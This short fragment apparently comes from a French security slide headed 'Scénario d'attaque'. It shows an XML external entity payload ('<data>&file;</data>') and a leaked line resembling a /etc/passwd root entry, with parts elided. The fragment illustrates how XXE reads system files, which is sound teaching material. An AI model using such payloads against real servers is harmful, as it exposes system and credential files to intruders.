 Scénario d’attaque
[...]<data>&file;</data>
data: root:!:0:0::/:/usr/bin/[...]